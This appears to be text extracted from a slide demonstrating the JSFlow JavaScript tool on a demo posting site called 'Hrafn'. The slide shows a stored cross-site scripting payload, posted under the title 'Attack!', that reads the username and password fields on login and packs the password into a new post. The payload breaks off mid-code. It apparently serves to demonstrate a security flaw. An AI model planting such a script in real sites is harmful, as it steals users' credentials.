 Hrafn
localhost:5000
Google
is written in JavaScript, which enables flexibility in the deployment of JSFlow.
Pop over to www.jsflow.net for a test drive now!
HRAFN
Post your stuff
Username
Password
Sign in
SUBMIT POST
Anonymous
Attack!
<script>
var login = document.getElementById("login");
if (login) {
login.addEventListener("click", function () {
var username = document.getElementsByName("username")[0].value;
var password = document.getElementsByName("password")[0].value;
var data = '{ "name"  : "' + encodeURIComponent(username) +' ",' +
'  "title" : "XSS, I have been owned!",' +
'  "text"  : "My password is ' + encodeURIComponent(password) + '"}';
Submit